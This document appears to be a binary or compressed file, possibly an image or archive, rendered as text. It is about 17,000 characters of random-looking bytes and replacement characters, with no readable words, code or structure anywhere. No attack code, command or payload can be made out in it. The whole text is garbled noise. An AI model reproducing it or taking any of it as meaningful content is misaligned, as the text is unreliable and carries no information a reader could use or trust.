����M��~/NCes*���t���ʹort� u��	�2X�ǘPɁ`[�v�'p�,n<�A<ԧO]6�^��xhrZݑhtI; �K�]DqS�;�&>h��b���,r�;1����߿*� �*���?��Yxɿ5L�m��cro�q����hj�5����v���֊8���������Fg��:�G����j�6'_�l��y�+{+�3B�-WJ�I��i�7]V�M��;z\wQ�bD���]�V\g-����m#Ur�M�E���Ϸ���4�;�h<�T]�qDߵ�n� ^�?�o��������~Lu���wv�ٻ>+�}�Fwq�;Lm�F��5���n���C���,����=��A[/�u�k:�+P�M�B�puW�ui���U��=	�  ����6[����� ����@�PG�� ������o��.J����c�s}�\��Lp� Ս�#e�d�"PH D��ȃ��J%�76Q�!#�T�#�M�T��k�w-ܩڝ�O]dlE�8�/�GB�iq*D�;�ф�M��܋��n�*�.�MѠY5��%�w�(R��d�@���BF�/e_�sE��Q��e���gqJ�����f՝Q��䳱i��V�mE��=��Ui!�
�[����-���h7c{��������P��Wm�T�^��,�&�+vV�_T�l6q6��?��q��z�=���F7-֭>�]16� (�)Z�1�#y���m��'$�h	d�� r|��^ƻ��.�U�!�^���e�k=1���S`�K(�Zl�ИcZAq��@sS ���J���Yǹ�} ���tk[��{t>�x��#M$|�A;ImA*=.�_L��R��P7�n���*�'#zF�NcC�E�h.XQ��� ���ql��ۛuE��[�����n�t��KNC�U"O��vݷ��g3E�M�dUp4�(����B��lQ<�f��&��d��6>*��wBǋ�D�
Jqk[uh�=�2��ck��eQ�c����t*��7�Ľn�nn���U(:G1���7�!
��Cn��N�a�� l��!v�;:�ˠ�@�q��.�� b�ݡ� �L�^�ø ϒ��=]|	Y�qi��YQ6�a�X� �k�<d��4t���t�R�B�C�OV^��$ݑhtI�A��^��+�*?e������N1��r�?�f=?>��[����Y�.N�����$k��j���k�<ޏK�8�`\t`�k6�EK?�6�������ֹ	�q^�O>դ�j�tz3>�ʡqm��q)�[�,�'��~?�����]ae���^��9^>Y��+��W���do�e�/��wT��S�Ӧ�/+/���� Q_cmn�փRj�Vr�LO�	���x?*� spK]�����T�}*�=�sϚ���7�={�%?�)�/x��8��5�\vj���P@�&�E�M����@��(�n���'�%A0ۍ�?Gq���,����U����M���ރe�|�A��'�kUC�M�&6ب�Z�_�E���,�-���c`Q+쵂5I� ]y�r4�����j���1�"V!�� t���Y�,����P�K�������H��[YV͡,��SHH@��j�Rw4�i��゚��K����QF������A��GCQ���ԉg����҅��FѰ���1#]�.ZX���K/����y����)Odb�Dj�b	� �;sD�[q���\	!�@VzN�f�Ѐ,��i�	��R��JV��g��G����	�-����Z�a喑�Vc�]�lmhh�w/Gf3Q�w�k�ܵ�e��'��ܣ[O~ţh��;�"t؏`���~�(Ї��.�G���v��j���&ȍ�Aa�������T��5��%�@��� �˄�po�ƦvʨfK�h����m�U�lT{_�:V�r@�#e���r�G�@VTҀrtw�AZ��7O�
��-���<��1饸�����J�d��x';��'�ƤTs��='�ڧ��d3sk@�T���'p#$�I�.�� E���Om��� ̈́R�rc�<��ʎsIt3wk���M��=�#�����J3՝�}PvV� ��HYP�u%k��¢�l'ɈC-�3f����V���i%��k�{��b������s�*��2k|ڎ�M�l�=��X��nob�0G-��⛠�����LcZ����+��':��6Ttgvgg�����,�Km��⌐�tn�um!e��(�;ȨJd�*}���N�$��>�������E��sn
�E��AU���C��A�{/U�$
,D�Q�c�ԧeu�~j� %3��ޜ�g7�X�۷��\Y���ohV��9������y.�^6�z��\9�=�W.Y[�thuT&�n&�-�k�n~K���ߤ+����;Sv�!i=�f���\G@�Zj�G{�ǖ�
׊x�'�$o!yX�oV�dr5�;��W������
W|�ӘL��tӎ� h�[؍yW����e<O$w�W���s�b��b��Y+��[����&�|��� "�ux���P�'/ҧ��P����k[^�����q������cdl�5���<&���+	� �Aٝ�$y x`{d7{���-����,�(!���.�Nʂ\�l�/u=����KuQbr<PX��V[� �T"6�k��4Y��;�7C�	š-�,6�����'p�x���"�i2X-�%��mo�z��	��\͡����ک��-��Qsޠ�`�Ue� k�􈲯�=��w<jn�h	����!.Ǵݣ��2j���a�/1׸�ƛjZg��5qJޣ�=��8<�v���Y) �e�@'D4�ʷ��E��H���Ud��ڛ/�B9�j���0�7���ڍ�n7�vϪcM�Yض9o�?WT%�$M2�����ע�<M��9�g���ũ�Ym�AU�H뛼�/�]L2��5i���]��!���u�*�cf�EF}�]b)T��B5)6��ժm���~_z�fC�v���5�7(�rQئ��Fd��O�ܬ��e=�
Obt��@&r�@O�t\7BI��(�����cW�`Or�W?T v�����S$h�x���8�-w��\���*k�h�����6�lq���3�c{̀{muM.إ��a�](Ї�6g0�m͆(-k�{�@����)� �q��)b��!���XoK�aSt�Q;�η#�*˱~)�BɅ�����sx�g��ԵEY�YPƌê~��S+�I؍d�"��������6�b�ǣ-�)��m��G%ǒ�pl:�r��Ic��*f�n�G!�!|'c��!���0H;ѰA�{9�Ů�@0�Cl�y �(�m,�>+A;��*���sU���)ۘ���<��WtPwK�#�d��8(���V7��@J(�km�����Q��.�V��^��-��b7��~*��Ӊ"H�>.���.�(�Ȝ:�5��(��D%��gF��P �}t
@��l�+���S��\��r@�"�$I c��۟%u!b��w(L|���ާ?������\m��� hV��c�ՅD����ϗ��4�sq!�\���8zhDsKn�NŻ�(b%m�l9:ۘ�Y�]w`�9>ʷꕴf	;�d�������Z�����9������$򎲨����^V=�\��ۉ�?*�5�a������tr��_�;zp_f��~K����8����l��F/d<�V����o��^������.��)������ç�O�^f=��=��3���/W����5�_�֪)�z2Y��O$�o⭩;�l�I���X	���Wwr�F�����GU���fBQ���$}_)�-��R	��dt��t7���%}J�Fl�u�@Xgy7�`�����$�e�*4�A:Q{|�����  �Hғ����KH��<�3_��GЃ�u��,M?Un�2�4"�訪��쮱�Q$Yp�U�����ub$��y*{@�c�̰=�&�\�s�v�|
�#Ka���I�r	�A � ��nh!��"^�b��9	����!�D�8�&�,�;����U���I�=w�osG�Q���>�����V/�!e/d�`�+#H�����(�O��V˥�*n�7��s��t�w6�,vԧ�`/p�� ���O�tX����S�6i��UO֜H�5)� �Ԧу��Ϛ�eV�n�G赖�'�-R����e�!hEA�O����!@x�@:��覊�r*:j:��"�Ϩ�f�����=t�k��U�g���k_r�n��{����W��Kȩ����$(�4�-]$d���nCD�WW{sس�+j�MOCv{�'��E�BьR.������Z��B�w��Nœ#\uq%=�Xy�@�$n`$i⦋&���kx,��w=L��bt�c��@��gk��S�e�3c$6��?�Y���9�׎O(�KFbבܡuy�����:�b�1La3x���J��J=L�撚Bns;�~*���b<���<�r��j��mnY�F��� 郛v�X���f�5��EV)%+�ʎ�8��,��6h����|�#��!�����?����+��BJw��=(?kBU;�GU�٢q:����58Ff>���l�G�@�s�s	��V��AW&R���r�� �	���r�{P�^�US+��FH^�Jvױ�2��e��+~�fX�y��&�eUl���C$1HIpԂ��k4���Q���
�n,^76�k�Gz�E0����M�AHvE��$���.Rv��,[���ޜ�4Si���u�w�|_� �+?�*1��Z�[�ί:k���� Yr�=�R3�Ykn��� ��\Yp�E|;s�}�A�ً�˸��4[J���+��v�]R&�u���|F/������M^���+������gy����^'���t��N}6㛲��Ax���oo�T��K/S[+�v�j�1��M��p��:|� �� "���t�(��
q�jC�\�_�۸B� ���~K����2黗�j�.H$�����@�3m�o��D����C��6@Q� ~��� r �P#�[I���|��+ ?�\Y@H%���
�@�3�u]�E��� ��a9�悼��h�Ls�"�*��T��� $sā�O���4jJ��-}�u�?��lձ�p�-����Qn��E���^T�8�"���	h�vے�i��Y'芍�є�]�Sp��E���`�A+D��.c�����tf����%::Z���ݒ5�w3���)�*Vb���Y�ȸ�N�#Ţ���{K;�n�#��;,{�$�H=�ѻ_��RJ�Τ�7��SI&M$�s���k�F�m#m�B�mO?c�l!P���+����2���k=����ı8�&�����uϛIXU�����<��`�߶��i2��AO�b/�]�e��}.RV�l@�� %	h[�:
Z�����[w��͝�ך��F�;�������3j�?�ƈvӧ�y�x;��4р���0nސ��֋��Z�`�2\lB���C��i���J�~��@�ʠ$:��}@��e2�Tʊw�๠�D�A��������	�D아�����q3�S�@�b�Ǡ�^���Ɲ�G��y� ���h�+/L���7�>$�E�Qcy�};Z.5@6�shΚk�PH�u��@�G q��$��vP0x��`�����|o�Re n?������7���/�#�ulڻ���r]�~�%\K��I$p����x"�E�n%N���u�(��lV8#|O,?I��E��͕����y�QU�Ω�G�i�D�5��B��mD�KeսRP3ݐk����j��q&���r��U�	AN)H�����XpL����6Z)�f=�H<ul���M<QHߔhp�0�c6\:��k�����������!�T��|d:�k^�<e����1�4@wMSt�*�
�Q1����.�}O�+��~Wn\t*�2��b��<`���lP��fH�p�\?����ȎW�A����h.{�q�2� �cf��<ԏ�פ�J�@��-�$%��C�WT�����QS����p���NNYf������:c�}��V-�h d��5+����ja�����ϛ���z��ҹ�N<@cE�;-x�ܼ�����D��c���]�EiΕ��
��ᮭz<7a\�y����]���MZG@�}
��ަJ��H��z�}<.Nѡ��ʹ�����h�x���oo��SVh���|+W�+%����}=��7
��a@9d*���o\�@W.��{ox~�f?%��}YV��\�5�di:��%`A�o@���ȡ� �M^�(@���t�Z�@�u6Qn�¶�����
.uV��k�܀Q�v�t�r$6R��a���@�4�D� h��Dm!.o�%y���}辷�AE���#�=��-�e.�X�OtV�l�:��e)�0��ڡ��;h������4 	������SPW��gV�Ƃ�I�~���?&���lذ�N�ֈ�x$"�-Y!��<��㢔�����y��Fy~0�A#�٧�Ֆ���up�.<�s���N�^k?��� n�]-F��R��W���J)V=O6�X#??z���e�e���.֊$N�N�&�'e�J��V�Kc��<��o�F��eu��~���,��4N�IR�-��Y\}&M0�OH�����re+H���Δ�.��$�E��lE����"�lj.#ŉ���o$�6?�閲�Nގq%ۖf�.���_����:j�:U�MR ��*��O���,�PnE�'PtA~�[�r��v�o�A�,��d_(�@�UX�ĕ@G}��U��x.����gG��wT�j�E�o�*�a͉tU�m>(�6&!_���I�6o��ŝ�b�c��%9�ᶼ�9e��mk���l�6���r=�$��U*�\e3��9�\_�z���Ptw0o��)s��2�U�S$�Jמ����ks,W�Q0l��M��%��\Lf�����}�ڔ�B���)?ػ����G䄖8��o�H���P�c\�ap���$�
}��7V*y�Nİ��z��*$-�`���O�lN����J�I,_(��ƻ,,�I�c�[�GIH"���a���F��f��\9��y�QR|��.���v���a�a8�=\�i�Oձ���o��ȣz���
P_d��3_oĢ�2��3�MW,nص�4�|Q]�Rc�Y%,U�o��/�� $M[ ��h_�L��.ҧ�3:���gݺF�us0�k��K�9��x6�,;��\��\n�A�6�]��jG7Y��ᕖ������ս��E���U�-�?0��[^�,z6n�wH?�Q��Bh�Y��ڠ,�XkK�[�.�u@�q��W�i��=g�%�Ӳ�p�h`k]7OНC��[E+&h�� =�����h#n\;��_Э4�٢�&��Ų7_����Z"��L�E��pm�*�)��j�$L}�s+�gSUFcl��	��:�=Е��(vE��(��1R����=���q�%?��}7��t�3�7��~uq��"��EV��b>1��{.l���3q���@�t�,r�ק��]�����/��$�.�'��Ö�u<ܻU�����qT�T�F�q.J(�����#�M�'?ֻx=d�+��닎o����q���3��O�/'q*'�@���[�}㹣7�Kɷu�a�vW�h�i��XY��&.o].���G�������g�m�+L� �Q���%���m����� ��:_���x���鿓S�Պb?�#Q&BJ�b9"DkHm� V@��%o����;�{ �K����.�kw:��G�����DOi�O!7{��;"W#�4�� ��EF�ohy����&���5(�t�Dc���]g��r���c�N��vMev�o$�a}�3�.v@�%���
\�}Њ�m͈��Y'm����,�7��iUF��#l�Ϝ���)���f�ib�2Xw J�*2��Vc��甁��?T���k��e�Y�#�ѿh�X�{l�ٴc,������5����y�2��w$d���6&asɭE� �9�����n��N`�+�['�M��.��yp���[bB���LCH�ˈ�U?�F%B�	lp���䖴�i�[�>���w�lӣ+���8)�Y|��)��s?䭋Y6�A[%]m-8~��k߲�˓G�UV��@�F�Ǚ]S���1 ���Ej�A���.:��r��4j�dڂ���ѥ�(�F��5�j�N�ᄋ�ɸ�O��)$���#�d��X�ĄŮ��� �O�6I�ܐZ�=	� ɠ�ı�:��O���b�H�.��^���*ܠ���f�9\�5��Y�bbx�G6ξW��a�mV;���¥�D�r��㭇#��Øe6%a�^�iz���F {ɵ�v�?5u	��Sry��C(��M��f���
X�ֺ�t���!����p�'E�d�1���+�%	�ev� ���V$ėT��i?�c�⧳���8�I�Y��K,���O窞�}�WR�J浱7^z�J�5L���hc�fݶ�T[�r��F�.�
-����jwL�\������Y.�G�GW�oc[�W�� ��Dʎ�+�q����x����[a�4*=����0�M����R *�$����T*����A�)Y7�OW(!($ۨ>�	6�6�(����`-��,B"����G�[�B���oY�w�R�
�*����SD�5�0K6�9�/�������8��
���nVT�>J�Am,�:� ��z��_�������@���m����b��932�G�����x���Jy�n��f� �'l��}Ƅ+�m������l��囪�����;%����[�泍�9�e>��*�G.�Af,S(����E�}��V�l�[/E�	�"ЉA,�O�(� �q,C��EO��_M��6��+���/��?�:�|�ޓ�k0�Fvj��GF7���챱����]�E��QIۚǤ��l�8���y�$7+����&�s䶈���b4QF��K%����3���lb/�Gc����ݝ���F��������	An��j��GG�;����^E��a�0kUi1�@��*c���b�;�+���x|����� ���W��uL^����޸&����Az�}1�:v"���)����$'B�.�����	�R8ِ�}�hH�}F�+�W�]��'d�A ��;��'�f�s>h$ ���k�,l��DK�Z$�A!����l�e��7@��@��]��D�� 7�ŊVE9����7�С:G��\}�ۍ��� ����6>2#����M�zV�|�����[b��I;;����� �!>�����w\����������N�.�U} 
�_$�Gr�ꚻ�-��[>^���T�KM��O^̿yV����KK�����h����1o�wEtmp�@l	e�ȧW؁� 8�"��$�p%��^{��?X~��h<��1'��O���n�ۥ�6��Z���e��m)$�rA=�H.I�>�<@Q��^ܯD���O%�xo�Vi�2J٪*�]�yi��r�N�,�`���Ԣ�b�nJ���~Lw�vT�����`�9#m�?%�3y�X�6&�͟v�{�����5(q�Ծ��6l�2��{+m_].Xfs��k��)R�7nFtB�.!���dd��f#p�l�I���Q�K]c���<A�8�
����#�D�,m�}������I�*��}[H�[8��~ht,��ف߽7�-�@�Lq����ť.z_�iq��b���.�s ��*\���\Q��g'?;</�
�L�JQ➷FM�t`����i"x��)��{,G���Stg��6<�,�E�"!��V�`l���.z�" e��
�S<M �0���
�c��s"zZ�f��g /�*djs�B��FzW}�H7�+^�v�y��9�s���+!Y�RɔQ����B��Z�\9��F�*������#v����%d�惠��_O��~/G-�n�l��Q>\t�G5�����sЬj�1x35�;`n�Ymk��pO�[}v3�yD+�U1?$Ȫ�f�@G���<�5�jr�>��[-�6L��$�"oeM8�����w��.j|X=�*i�u�w�)�����`K�7���@�al�� � ǜ�Z)y��O�AlL�;m�� ������m�m`���A�g��@$l���iȄ����6���4P�ۃ���F�>ZIe�;�W�F�u$27)�1���OI&aŚ�!o�~�V������!�'u
Y�Y���c�9�ۢ����x�~�H-���oY� � �4@��:�o~�=�z/�1@��"�R�t��B�������QS����O��t�s����i��Ʀ�KW�K������T�4�4\�GF=4��n��/O��F�<���ۏW�Ug%���e��xg������u�������-�  �Out�:(�g�ݒ]�$����ic�e���]s�����L���,}G���A���Q�ֺx���zv�����R��!��;V\�R�Y�Zc꩟�v��d�#���a���/,����� �X~�D���Q�)�]n���y6�N����[�������9z���֬�Ġs@ϩkm̠�J��,�n�t����e���y�!h䀖�A!d��&,�d� �pn��	��N��!ב����A��_�m��~��� �G��L�Z��$�2��?D�i�O�@�Qr{���\EL�-���j��UI7q��������;\ ��^!�%'���ӏ�k9��������(�3#�o�"'AT�W:#�Ѱ�pݔ[��z)�F�5K��.��Eri�h�>R@ϮJT�1�Zst�Mk��b�f�NaX�����U[6�s�OL"o2B�gh2�)di���Whֆ��\�9���Y��g[�U��;�6r��e)gVM�\�>H(�x�떏5]�Z6:�����@�%��9�\����0���z�u��wӆ�Q[6^��+��Y}+�2����E|�wK��t�(b#.;n�E��a��n�ya���#;4�T��e��P� ڡ�Ar����Q�=�!6�_m&Zp|M�2R<�ӆ�j�DOVA�VqL��������8����b�hA�X��q����\���M���s��U��W�ˤ0��f�Y3vbx���N�gttsV�pL֋��k2M�ӵ�jz����A�J�L��[�2U9�����+=��W�������-�EG6F�<{P6�-FD��g�u�:�s����_M|w|�x%K]wg�׼�7#Qs��`�a�nH7�,�rN���ǝQ)��������csk�� N�➕��W�G�� 5y�ո酎H��HC������S:��T�IT�$.�F�H�Pаָǩ. Zɳ�н�R��gYF��Tv�U4��c+'I�$�gYٖ�oCF���3���Y��4a�ј�p����/����3���j���}�����esO���N����ai#K�_(�`�`�Z�-\ϫ����o�vU���@�ǖ ���
�������r�I.�Fwf�
ڸ�phyy��M�T:ʣ#Ccr��B(� �3I;+K����"Ϋ��p��jz�EV��	��>a@\E\�Q�X�$��<1���+<���!�U�TP��K/ɟ�� EI���=;�/��d����\�a��<c6�D	���w�E	Z�'6����(T��X��d�h�[|
�1��2��T�aMY��NK99��0dNjR�~�f�r	CQbs4lǍB;�m���/� %���/͔r%T��+��: ��% ;2���q0j#�foxp�ܪ�6#�tC3�h��B��L�37k�U�2V�����o�5U�b$�Z��U�~��Gk� M���=�6wqH�LD�ܧ�%)("a���	Ul /7�z�Y��i���v�_M^�u�<S�H��:; �d+��>j|�T�>x������+�?��~6���w�5O���B�HM�,r���&�F��!�˚��z8}t�F:Ĩm�E�w#����]�_W��w�9���g��ZU�K���h_�nJ��vQI7t��Z: m�e��^�Ǟָ�V�S�\�m���ZB��1��������;n6!W���ۜv���ʯn&�h�D�>�R�����g�ָ)��������e��� �p���?���e�V����D�{����E��J�8��2������ �s�]�h'�F����Dv#K%����6=E�k���P�C'+_'pkJ�.��c���Mؕf[�1ȸ�;��ڼ���_���~(�e�´�D���Ј0�+��`��'٥����w�
R�x�C����� ,�U���돖kj
�b��d�3J#��pП��!M�::xzi��H��('#�?hlLe��H@��Gv\��w(ك�Z؜G{��	-d�46(�����Zz��L%��vAtQԴ]ַ��	��!�Ao�F9�L�y �����q촠�[Q4��;��_�:�����Т�%Jj9k͟;���EL��=6M����}J�5�0�6" �8�Ԑ,�-���)���8��EL�����f��Zt���#.qu��ESuE��Q�ӎ��m�Q����"{B�H(�1�o �HU1��^� TD~���kl�a�VJ��/�����Zw�Y��k&͞c�#�=�蝈�M���e��Y�w��BR��P)3ͦc�@H�-e�K�ў�$�h�$������e��
��
�M#Y�u>H��"����d=��%�B �alg�{�n��V5��������кg��-����X=��� Y��J��/t���K9��N��<���>*�}o����95ےĸká�9d�6V��?��\|����Ά�+��u�irܬ�ކ3~�,��4�26F'k��y�z��uS!=&XZ��c�E�:q�e�G
⚊�BGek��Gui���-D��^�v����o�>֨+�(@��ܟ"�s�w�ij���wͤ��VU|�N�|��9��b�8
���x��V��k�o"�ʫ�T4ǧ���s��h�F�b�2�]��]��Z��#��ā�NSh�:Zi]�K�,�"����5�0k���X��Ý4��z2{ƪ�����5))�t�K�|J����F�� �[�\�z��H7q{��Q��tO2�k>�E�pa��77��]��-;J�0��͵�����a`X���N�5t�_Clu��ҫ& �Y�c�YG�{Y�{nI����I�����U_ ���]R�L�USh�^�m����k�s䓣m�wZ����ܐ	j����P5.�U��ae��q�A���6Zi�T�1sl9 ����#������Ln-Ъ�w�Fl?��a�7{����V�)��O��PT���9��M������OE�F�~�؋y������s�'�#�������V���pAR�l�M)����@<*W@����(��T��d�K�z	<5�[�+��+��$K2�y\�峹\hPH -{Z.v:]�8h�no�͐X��6��w��|������{|�!�TI��<�^����|a����ou �`�G��̔�KYu��$=��;�����K�ny�� K=��~��E��6q�~
}�k3�Q����hn�;{��֊��R �W@��]@���;!XK?�$��|���}O�V9:8_��k� �k?�Y���՞�@�m�;۫�����\\��:�C�	%m��\v'&z�y��뻋��9}�T�[Μ9t��l�f�6��N������_��3��X�'�eXq�ӞM�o��)��m�������O�7�u�6mW��	��P>!fPIn��-�"��Z��&� X�kӝ<�i��vt��2�4�ؤ���;i:z�c�3��/-��r�>���r��m�kG���S�ħ����uXϪq=� @ͼ��G8w'�=��n�ΦcȼM��$�Dm��B�Lc�у���6�q�#��M.%��4H��"m�M�蕇:J��V���w(���{Z�}盄@�a,�'6g���a���jj64�8Ņ��\Bx́��1�e���V�1��Q ��٠�"V)#�o��kB������ 0!�G�#�֢dO���E4���o�9 q�]���N��:6�E���d�F9�#���\��V�-qa���Xb�U�
)��hm��ۇ��4w'2%)���,�S��N�v@�*����m�k" 5��<���w�
��z�K\��e.��4dm��ƙ�ܫ(l��J��6�cT��s����Ј���e;X	^�Ԍ꙲:�m�(���e6��n��wU���B�C��������r�-!5HkKw6��2d8��^��4���CN�C]sww�Z�[���	�Ѣ�Mc"P���n�e/K�"y#5zڹ�cO�� X���@������=��*0�ڣO���,.�I�4�|ӾC�/`�N,�Ԉw�'���ā��%�uE�ހS`���9��ᢙt��|+GS	�Hs5�:�1���1�"��:�d 4Y^�tc�3���9�����wM=��t*��i[�on~>f� �0���&��a���I@�U��׸Q��E�2����ǭq���)h��6��h���gf�>ch@a<�kh�iE���Ӕ\���4��J���,��ꪋ�1��.��V��N��� �����\v��&q&ӺqՉ�s!<U����OJ��p[�2�֥54t���V�<��"�^�n⪟tv�a��{��8����b���+,���E;��%
E�J�$L�e��������蝊�2���{�.]p����v��fш���j�H�I��*(�n%��A#�F�O4ͳ$k]{X��=��O���k��h܌�>���1���t1�پg����l.�����w:���c���C����P�yXψA!4sFK�7���w�WAø�l=�g	�˩�q����+8����0��s��%���M>%K��G�TS�:_(>D�c�0�%���骩qy�82A�
�K��#��͉����B����.�K�`�2u��h-L�[�����A�Y����c��l��n�T�CJ�Y��ƍ�v���"����G�Y��cs<��B._�ß���v� 0��ϧ���ս�j�V�Lޣ��7��d����I߶u-\ω��(;;�#E��8=��� �<@ �[��A"���䠦X#��c�v��ò&Iָ�n��[���Ou�V�GS[[���G����UXx�j Cd�68�v��K`�3W4�D#�t�^��1��O5T��+����-T`��,n�Z)[���AQ�"��;�+�e1{���۫��t�rFv�|��� GTX��w5��۷���HOT4��.���%�/�8��p|*��ؕtͧ��3֖GvZՕvK<v��.�x?����7�������M���WQ��e��a�8�{n�k=:����`���FI%n#Y'E4f��U��M��G�����PN�C4r�75�E��5w�5/l��S���Ob��K�c�uN�Bֹ��l�#s49������ٺ�:��g�^�c�\������Z\�i�<��%�>%���~�d�q,��cpW��1WS��vD���߉�흀D�޳���qr��xzw�c��>Òc�\�A�6<��b��8v�ߴTq�h��<���#�i��*���j_��II��C�Z��⻞|��阷��7�_OO�)�GQՊj�b#s��m�}��ͻ���TN�Ls��H��	��q78����ɗ�8��Wz��xƇz9�GqEĸ#�>��[cd���˾	�J��2����!�:y��{���Y�><6��6�s���Nw�� #<f.+��q�Ew�;��S��2��䦍��+\�l��[9�����~-�ݸ�n��va�+~C2����ѸB���tM��r�����*�a�Q�;Q��>Y0�y�	j��l�W�z�F\x�c�#�?��P]��2u\珬��5�l�����5�[�.�e�}����:y߬��z���6���Q�U�}EGL�����Q���sL�_��ЄA�G=�����$��;�no��/�[��k<��'���gɢ��t��1f����8dwI!�߭�PX��'���(Y�B���N�$O>��_��OBydk��q�T/����B'u+�ݕ�=�W9�͕����	�������%D�k#�6�s���Q��m8f�������ʧe�.'/[�r SG͹�k�"�q��H��g����$T�s\߲�!�	 }-K���ji����#� �啩_�0�h���}#�M_����y`c[�
6���rv��_�Ta5o����T3)tnoXf�������h�q��5�����QQ�CR�:'8{V���f���VҶgfk��E�F9�+n��5-�Z8V	��9�5�������ֻ�
��(�v��no�
:�0��O����7�#͔��tN���ߗ0���h��w�T	NF^�UuX�)4.k ���f�ʩr��k�~�UUf�$0�^���,�8�[s�W`�%L��Dq3�NRm�g�ҹ��Ch4SE��3w��͆��8���J�}V�j�!KU5��иP�'B��wW�-�T<�h���7A�:*��o~w}(�!�%,T�5�� ֵjn��x{���]4���֡�S�����Jb��u��j��cq�?Y���й����-D�4@'��7��Յ*�l��#O� ��W��:�k����R�_[G�����c����p��w8vV�l�����-nny���a���D�#�~��r�����v�0<xD���2d�������ӆuc��MCg���(�s;覡���$[E�;���Ck�76�&}�U}�f30�6�v�P���h�0�}]
������ w�GO<M�z@v�WOI|ղFL��޶d�{��L�RD�m�7� ���:\��5�:�V|�z�~�z4��=����WXڙ*�c��7=���[��O�e��vg,�aVU��F�)�?��M�-�����e?���=���v�[~���4�t8{ck�d{��F���6j!d���:Gu���p*�X�D�jkc��V>���Uq���Z�}���zܬ�˙g��a�1M�G���wk<�e]�N���tP���ѷ3]��(�_q~��12W���?�t�?+�]:jn8��i ��Yu���)��1,>J� �74/t��޷g�V����'Jײ�3�ލ�IV"����3�{amD,m��	p%sX~- ���͙͐8�T�4����K�j�9cؗ9�Ieo�Pqb26�	���{�uV��Y�����(����~e����˃+!d��&}%����N�;p׵�����d�z��3@��wՕ�?4�t���`?��D=:��Ph�s���vd(��{Z��vr��Z�m&5�V^��#����|�DT��ؤ�-.����Y�O��R��cz\�f�?Y�S[O,�m,Ӱ������wG[N�߬�7*T6@�p��/�s�3Qq�1��D��'w���Jk)��
�_��X&?IN4�s~��z��
�_T�G�j��OD]��w�,IK�U�;�?SQ���f��~��=x߽v��c�w�vxm���uD��9�״��*�����EU3]����D���ľFG$���g2(�&�R���b���\#�4mw���F%#+��6g7���f���MS�G�t�]C������lQ�v_��x��a�j �OJ�JޮW}W5#;=�|�"0G`��ce���)��ɗ.f��!r�۷��>6���w�wS_��x�}�t����1Վu�i�+[n�����mn#�-þ�8� �jH�R�Gn=MA���I(k]���Z����տ5���n��N����Ǧ�%�1S�Wa��_�x�{�p�����M�;����n��1�WGM��El���KRM�{8������O/&t�&6�����g>S���O��B��w����֫j�|���=�}���g��WW�+<�|�3�� C���c�ql/��&M�q-Ed���[\��mDنgj35��^���ϸ����OK�<�<F�'������=u����d�;��u�>��VH�?�n��ӍV�q5Uw�hW�I�:8���8��ڌ�g:���n{�">y����� ��L 8�lT�cٍ�p�� �K�ۅa��s��*ű�?����<!��s�H�i�\֙%���yX!7��E�z_�q��d��0h�\Z(�f9�QU5�I�srk���Vv��[��
zv��	��f3�a�kee-U]3f��\�8�!�:����z|xێ�;�O��Ix��³a�E���)�CL�>X��s�U�E���<��u�8�ڜ�rGg�V�~�8�����U��o�)���k�H]-K�w,���p쁢�y�g���qmW��%�+q���j�I��j?CP#t�TG�� {GYqe�n��x���^���}n���+$��+�|���`�F��n��ⸯ�OZq\��o� Ÿ��y���T�</��M6-l�GS�N�dl.v����kyy�1��cp��M7����פj��#�q�R����ؓp�A_+!l�p�]���S��%>U�>v�Հ�Z�J����c�0M�U�17�RM� 3�9���^�O7u��t�x�s�.l��z}�xN�G���*0>�N�LG��[N�v\��us[3��õs�\�OD��e�p�+S�'ı'4�i�Z3	��\�e����Õߵ�*|O�c��'Tσ��,�l����asfsof�NξkE�K�ʫ�*��_[s�( �w��r�˹D��� g�-�Y8�*��G�7�F����6k�2��zvx������8��Z�V�CMMI�I���z��U���Ÿ�fOU֥����f��e�5��q��������!5��涥�Fa��7g3~���C�KW���¸oW�p��|�L*�ftyNV�6�#��v[ 3�2p�V1�X���4nkk)�`�g��=W7[9��pn����<�������Gm��ۍq.$���m<l����/k�o�o�r��Mx/�«+8wuT����P��:?�����
�-�?����_�n��;���X̎�GWc������J�p�9>'[K�vYH`�F����9�eg�V� � k��jxk����z�r�+���;��N�4��q,5Pp�=.-�R��z�����F�~I-�у��v���3x�7�d=Z�R�^���I� .k&�ধ������)��tr5�E��]&uDy:�t��j��)i�����lq��I�굫=����%��qĸk%�8r��̝��7�-o�:�
wY�y� ��B�;����5�~j�����3��J?f���0������lm�Y�֏V�A�#�8-�Dب��czOQ��u�k*��qD؀�e���:O����G�8t9zٹ���P��3�����l7�%��+)"�#)9��Ϻ�ʱ7p�;��8���z�>���n����OG�2�o�C
ª欎��G�u���2���W�E���M�p�n-���qwP2��:�
Xzi�kchs���ۂ�����\<�2L6�\��x�gS�EW6��5���Q�}��9�0�'��1z��)�em&jl����f׫���[�l���lm%�6�t-�����s73ct�Z��YWK��[F�;��k���8!��}M���qT~��z�l�z?��v[H�˵�"|f^�_���~�m'�;͛֯���u��e��xw��qL:��kۅa�褫teϒM�8����Qm�Y��&9KQ����q
x�#���~�i��G�����-g��-vY�b�Raxl36��=,�H�|�o�kE�"v�Y��"�ðj��B�/C+X��_E�we�W�.�5\�4�&������vY$��/���W5��y��j���deA��#i���G,n���Mm��N���58ێ(�Ύ�śn��M��1,&��*0�#�	k[�r�V���1��������66�ַ/G#����[��[���Ҽ���t�k��$4���w�{��h)�6��8"� ƛG$qԙ�O$=f��v\�}��v���o���lx�0�\I�oIKIO��>�l�J�Ww�5�>��eRتa����#��β7!f�x"7��������jɢCk�Lk~�}�6^�e;،80;3�9�h���1Ӷ�c�}�;�;F�#Q_3}��=�����l�r�5���I��� J	H��е����d��/ʲ/u�)́�N���=����p���@F�1�3���ѵ�:~��s��{�ljR��)z5�;+~Ҿ����tn���_y6im�#XZ��(��W�3Zb�O�G��FJ��k~�Z�b�8VOg����]n��bl��I�)0v��ֵ�a6Q�q��o�M���Z���e�������1F�]#]&Y[�Ɯt�,�c2F߳�Yy'�F��e짒}���f#3�lLo�͙ʛib���N�#t�'�cr��Ff%[�V��fv��r�˛�T�,�O�V��s;����^�I���j���1�˗������p�WB��.^��S���$��jFM�\�Q�U��6,�U;����t���mT���tmv^��2���^��F�յqt�G8ʣ�
�K�X�Mcdd�vsF�=��}6�W�t���R},�����-m�a�����-/��6^��ft��
